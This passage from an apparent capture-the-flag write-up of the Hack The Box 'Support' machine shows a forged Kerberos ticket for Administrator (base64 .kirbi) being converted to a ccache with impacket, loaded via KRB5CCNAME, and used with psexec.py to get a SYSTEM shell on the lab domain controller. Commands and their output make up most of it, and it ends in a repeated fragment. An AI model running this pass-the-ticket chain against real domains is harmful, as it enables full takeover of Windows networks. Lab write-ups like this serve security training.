IR1L+++jtIJt0XcEhtPNvz3mXsgY3m7gXSQp72rFbpfD6CNn+8oCnFY1Bigv3Ww1z1cMVsKqaM9IGfax
uFMTV6ucqbTGoZhZgpCyViEwigIX4nsWQl+wNFVKBLRdFBDsJa6A59p+sJRZynChJ2bPVrlNuilYazaP
dAAYW4SlC+b1tgdFyiXOy7UU2IY+hxdfGIvJJ+7ripahhM620RjnPw2Pt0cRgebk3ono3/3b4wCzoanT
SjqMJnR1qSSA3mwf4PKp9wZgoDyveGpAmfSvUVenb6mZrilj3R/3zrlJK6ry/scrZsqG6mz8qj3n+kiM
0crV7IY7P6yBb9qU/0JCviBKxZL7h/WMqbx0vmWpP7w2cZmCo4HZMIHWoAMCAQCigc4Egct9gcgwgcWg
gcIwgb8wgbygGzAZoAMCARGhEgQQgnIpbCk7MTOEiKKalypFB6ENGwtTVVBQT1JULkhUQqIaMBigAwIB
CqERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEClAAClERgPMjAyNTA2MDMwODEzMzhaphEYDzIwMjUwNjAz
MTgxMzM4WqcRGA8yMDI1MDYxMDA4MTMzOFqoDRsLU1VQUE9SVC5IVEKpITAfoAMCAQKhGDAWGwRjaWZz
Gw5kYy5zdXBwb3J0Lmh0Yg==
[+] Ticket successfully imported!
|
Then once I get the base64 .kirbi I decode it and add the ticket in ticket.kirbi and convert it to chache
1
2
3
4
5
6
7
| ❯ /usr/bin/ticketConverter.py ticket.kirbi ticket.ccache
/usr/lib/python3.13/site-packages/impacket/version.py:10: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra
[*] converting kirbi to ccache...
[+] done
|
Now we add it to KRB5CCNAME
1
| export KRB5CCNAME=ticket.ccache
|
And know we simply log using pkexec.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| ❯ psexec.py support.htb/administrator@dc.support.htb -k -no-pas
/usr/lib/python3.13/site-packages/impacket/version.py:10: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file HxBxSFhB.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service pTyn on dc.support.htb.....
[*] Starting service pTyn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
|

 After using it, I apparently found the password for the user support which I justly found reciently using
After using it, I apparently found the password for the user support which I justly found reciently using